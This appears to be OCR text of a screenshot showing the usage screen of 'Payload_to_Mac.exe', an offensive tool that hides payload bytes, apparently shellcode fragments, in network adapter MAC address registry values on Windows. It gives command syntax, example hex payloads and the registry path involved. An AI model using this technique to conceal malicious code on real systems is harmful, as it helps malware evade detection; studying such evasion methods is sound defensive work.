 Administrator: Command Prompt
C:\Users\Damon\Desktop>Payload_to_Mac.exe
Payload_to_Mac v1.0 Tool (MacChanger)
Published by Damon Mohammadbagher
Warning : You should RunAs Administrator this tool for changing Mac Address
Warning : this code tested in Win7x64-SP1
Warning : Win8 , Win10 Not Tested ;)
Step I  syntax 0 : Payload_to_Mac.exe null
Step I  syntax 1 : Payload_to_Mac.exe null "PAYLOAD"
Step I  Example 1: Payload_to_Mac.exe null "5fffd583f8007d2858415759680040"
Step II syntax 2 : Payload_to_Mac.exe Regkey_Parent  [00+Payload] "Connection Name"
Step II Example 2: Payload_to_Mac.exe 0007  005fffd583f8 "Local Area Connection"
Check your Parent Regkey in this address:
SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}\
C:\Users\Damon\Desktop>_